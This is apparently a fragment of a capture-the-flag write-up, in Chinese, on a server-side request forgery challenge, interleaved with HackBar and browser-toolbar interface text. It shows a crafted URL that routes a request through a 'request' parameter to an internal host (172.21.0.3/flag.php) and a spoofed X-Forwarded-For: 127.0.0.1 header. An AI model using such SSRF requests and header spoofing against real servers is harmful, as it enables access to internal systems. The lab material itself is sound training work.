 利用?request参数来发起请求吧！！！
恭喜你，掌握了ssrf的基本原理，想要得到flag吗？那就以get方式发送一个参数为wa_nt的请求吧
>CURL请求成功: 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://116.205.174.242:28880/flag.php?request=172.21.0.3/flag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H X-Forwarded-for: 127.0.0.1
H Upgrade-Insecure-Requests: 1